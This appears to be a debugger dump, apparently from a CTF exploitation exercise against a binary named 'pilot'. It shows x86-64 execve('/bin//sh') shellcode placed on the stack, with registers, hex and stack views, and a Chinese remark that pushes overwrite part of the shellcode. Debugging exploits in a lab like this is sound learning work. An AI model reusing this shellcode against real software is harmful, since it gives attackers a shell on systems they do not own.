 [stack]:00007FFD9030109B 00 db 0
[stack]:00007FFD9030109C 00 db 0
[stack]:00007FFD9030109D 00 db 0
[stack]:00007FFD9030109E 00 db 0
[stack]:00007FFD9030109F 00 db 0
[stack]:00007FFD903010A0 ; ---------------------------------------------------------------------------
[stack]:00007FFD903010A0 48 31 D2 xor rdx, rdx
[stack]:00007FFD903010A3 48 BB 2F 2F 62 69 6E 2F- mov rbx, 68732F6E69622F2Fh
[stack]:00007FFD903010AD 48 C1 EB 08 shr rbx, 8
[stack]:00007FFD903010B1 53 push rbx
[stack]:00007FFD903010B2 48 89 E7 mov rdi, rsp
[stack]:00007FFD903010B5 50 push rax
[stack]:00007FFD903010B6 57 push rdi
[stack]:00007FFD903010B7 48 C8 10 30 90 enterq 3010h, 90h
[stack]:00007FFD903010BC FD std ; LINUX -
[stack]:00007FFD903010BD 7F 00 jg short $+2
[stack]:00007FFD903010BD ; ---------------------------------------------------------------------------
[stack]:00007FFD903010BF 00 unk_7FFD903010BF db 0 ; CODE XREF: [stack]:00007FFD903010BD↑j
[stack]:00007FFD903010C0 00 db 0
[stack]:00007FFD903010C1 00 db 0
[stack]:00007FFD903010C2 00 db 0
[stack]:00007FFD903010C3 00 db 0
[stack]:00007FFD903010C4 00 db 0
[stack]:00007FFD903010C5 00 db 0
[stack]:00007FFD903010C6 00 db 0
[stack]:00007FFD903010C7 00 db 0
[stack]:00007FFD903010C8 2F db 2Fh ; /
[stack]:00007FFD903010C9 62 db 62h ; b
[stack]:00007FFD903010CA 69 db 69h ; i
[stack]:00007FFD903010CB 6E db 6Eh ; n
[stack]:00007FFD903010CC 2F db 2Fh ; /
UNKNOWN 00007FFD9030109F: [stack]:00007FFD9030109F (Synchronized with RIP)
未被覆盖的部分
rdi和rax入栈后会覆盖掉原本shellcode的部分内容
RAX 0000000000000000
RBX 0068732F6E69622F
RCX 00007F3D0BE07890 libc_2.24.so:read+10
RDX 0000000000000000
RSI 00007FFD903010A0 [stack]:00007FFD903010A0
RDI 00007FFD903010C8 [stack]:00007FFD903010C8
RBP 9090909090909090
RSP 00007FFD903010B8 [stack]:00007FFD903010B8
RIP 00007FFD903010B7 [stack]:00007FFD903010B7
R8 00007F3D0C0D2700 debug001:00007F3D0C0D2700
R9 00007F3D0C0D1600 libc_2.24.so:_IO_2_1_stdout_
R10 000000000000037B
R11 0000000000000346
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
TF 0
SF 0
ZF 0
AF 0
Modules
Path Base Size
/home/pilot 0000000000400000 000000000000
/lib/x86_64-linux-gnu/libgcc_s.so.1 00007F3D0B7EF000 000000000021
/lib/x86_64-linux-gnu/libm-2.24.so 00007F3D0BA06000 000000000030
/lib/x86_64-linux-gnu/libc-2.24.so 00007F3D0BD0F000 00000000003C
Threads
Decimal Hex State
75 4B Ready
ex View-1
000000400990 B8 00 00 00 00 48 85 C0 74 F1 55 48 89 E5 FF D0 .....H..........
0000004009A0 5D E9 7A FF FF FF 55 48 89 E5 48 83 EC 20 48 8B ].....UH........
0000004009B0 05 FB 17 20 00 B9 00 00 00 00 BA 02 00 00 00 BE
0000004009C0 00 00 00 00 48 89 C7 E8 34 FE FF FF 48 8B 05 AD ....H...4...H...
0000004009D0 16 20 00 B9 00 00 00 00 BA 02 00 00 00 BE 00 00
0000004009E0 00 00 48 89 C7 E8 16 FE FF FF BE 19 0C 40 00 BF ..H..........@..
0000004009F0 A0 20 60 00 E8 67 FE FF FF BE 90 08 40 00 48 89
000000400A00 C7 E8 7A FE FF FF BE 36 0C 40 00 BF A0 20 60 00
000000400A10 E8 4B FE FF FF BE 90 08 40 00 48 89 C7 E8 5E FE
000000400A20 FF FF BE 58 0C 40 00 BF A0 20 60 00 E8 2F FE FF
000000400A30 FF BE 90 08 40 00 48 89 C7 E8 42 FE FF FF BE 90 ....@.H...B.....
000000400A40 0C 40 00 BF A0 20 60 00 E8 13 FE FF FF BE 90 08
000000400A50 40 00 48 89 C7 E8 26 FE FF FF BE E0 0C 40 00 BF @.H...&......@..
000000400A60 A0 20 60 00 E8 F7 FD FF FF BE 90 08 40 00 48 89
000000400A70 C7 E8 0A FE FF FF BE 5F 0D 40 00 BF A0 20 60 00
000000400A80 E8 DB FD FF FF BE 90 08 40 00 48 89 C7 E8 EE FD ........@.H.....
09D0 00000000004009D0: main+2A
Stack view
00007FFD90301070 00007F3D0C0D1600 libc_2.24.so:_IO_2_1_stdout_
00007FFD90301078 00007F3D0C1E9237 libstdc__.so.6.0.22:std::basic_ostream<char,
00007FFD90301080 0000000000000000
00007FFD90301088 00007F3D0C685168 debug005:_r_debug+28
00007FFD90301090 0000000000000002
00007FFD90301098 0000000000400AE5 main+13F
00007FFD903010A0 622F2FBB48D23148
00007FFD903010A8 EBC14868732F6E69
00007FFD903010B0 485750E789485308
00007FFD903010B8 00007FFD903010C8 [stack]:00007FFD903010C8
00007FFD903010C0 0000000000000000
00007FFD903010C8 0068732F6E69622F
00007FFD903010D0 FFFFFFFFFFFFFFFF
00007FFD903010D8 00007FFD903011A8 [stack]:00007FFD903011A8
00007FFD903010E0 0000000100000004
UNKNOWN 00007FFD90301070: [stack]:00007FFD90301070 (Synchronized with RSP)